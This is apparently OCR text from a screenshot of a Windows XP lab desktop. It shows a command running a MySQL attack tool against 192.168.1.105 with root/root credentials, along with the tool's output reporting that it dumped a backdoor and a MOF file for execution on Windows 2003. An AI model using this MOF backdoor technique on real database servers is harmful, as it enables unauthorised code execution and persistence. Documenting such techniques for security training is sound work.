 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
eee.exe
hex.hta
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -m mof
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
You must put your backdoor's hex file in this dir!
Dumped backdoor & MOF successfully!
Mof file will execute backdoor but it only fit for win2003!
C:\Documents and Settings\Administrator\桌面\tools>_
打印这个文件
删除这个文件
其它位置
桌面
root.spec
SPEC 文件
1 KB
hex.txt
文本文档
28 KB
root.exe
系统安全运维
开始
C:\Documents and...
tools
20:23